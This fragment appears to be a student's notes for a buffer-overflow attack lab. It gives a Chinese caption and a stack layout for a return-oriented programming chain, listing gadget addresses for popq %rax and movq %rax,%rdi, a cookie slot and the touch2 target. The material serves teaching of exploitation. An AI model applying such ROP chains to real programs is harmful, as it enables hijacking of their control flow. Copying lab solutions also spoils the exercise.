 high
从栈底向上沿着线走
4017ec
4019a2
cookie
4019ab
40
low
stack
0x4019ab:
popq %rax
retq
0x4019a2:
movq %rax,%rdi
retq
0x4017ec: touch2